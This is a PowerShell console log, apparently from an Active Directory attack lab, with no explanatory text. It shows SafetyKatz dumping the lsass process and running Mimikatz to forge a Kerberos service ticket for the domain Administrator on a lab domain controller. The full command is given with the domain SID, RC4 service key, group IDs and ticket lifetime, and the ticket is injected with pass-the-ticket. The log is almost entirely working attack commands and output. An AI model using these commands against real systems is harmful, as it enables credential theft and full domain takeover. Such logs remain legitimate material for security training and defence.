 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "kerberos::golden
>> /User:Administrator /domain:us.techcorp.local /sid:S-1-5-21-210670787-2521448726-163245708 /target:us-dc.us.techcorp.local
/service:HOST /rc4:f4492105cb24a843356945e45402073e /id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt" "exi
t"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
.#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden
/User:Administrator /domain:us.techcorp.local /sid:S-1-5-21-210670787-2521448726-163245708 /target:us-dc.us.techcorp.local /s
ervice:HOST /rc4:f4492105cb24a843356945e45402073e /id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt
User      : Administrator
Domain    : us.techcorp.local (US)
SID       : S-1-5-21-210670787-2521448726-163245708
User Id   : 500
Groups Id : *512
ServiceKey: f4492105cb24a843356945e45402073e - rc4_hmac_nt
Service   : HOST
Target    : us-dc.us.techcorp.local
Lifetime  : 1/22/2021 10:52:57 AM ; 1/22/2021 8:52:57 PM ; 1/29/2021 10:52:57 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
PS C:\Windows\system32>